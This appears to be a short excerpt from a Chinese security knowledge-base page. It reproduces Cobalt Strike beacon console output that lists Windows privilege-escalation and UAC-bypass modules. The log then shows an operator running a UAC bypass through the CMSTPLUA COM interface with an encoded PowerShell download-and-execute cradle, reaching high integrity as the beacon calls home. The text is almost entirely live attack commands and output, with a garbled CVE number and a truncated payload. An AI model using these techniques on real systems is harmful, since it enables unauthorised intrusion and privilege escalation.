 ms16-032 Secondary Logon Handle Privilege Escalation (CVE-2016-099)
uac-cmstplua Bypass UAC with CMSTPLUA COM interface
uac-eventvwr Bypass UAC with eventvwr.exe
uac-schtasks Bypass UAC with schtasks.exe (via SilentCleanup)
uac-token-duplication Bypass UAC with Token Duplication
uac-wscript Bypass UAC with wscript.exe
beacon> oneliner x86 local - tcp (priv esc)
[*] Created PowerShell one-liner to run local - tcp (priv esc) (x86)
[+] host called home, sent: 275551 bytes
beacon> runasadmin uac-cmstplua powershell -nop -exec bypass -EncodedCommand
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhA
[*] Tasked beacon to run powershell -nop -exec bypass -EncodedCommand
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhA
high integrity context (uac-cmstplua)
[+] host called home, sent: 7936 bytes
'零组资料文库'